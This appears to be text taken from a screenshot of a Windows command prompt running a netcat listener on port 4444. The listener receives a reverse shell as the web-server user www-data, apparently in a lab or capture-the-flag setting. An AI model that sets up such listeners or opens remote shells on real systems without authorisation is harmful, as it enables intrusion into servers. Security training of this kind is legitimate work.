 命令提示符 - nc -lvnp 4444
Microsoft Windows [版本 10.0.19045.6216]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Xi>nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.88.15.142] from (UNKNOWN) [192.168.2.112] 44327
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html/public$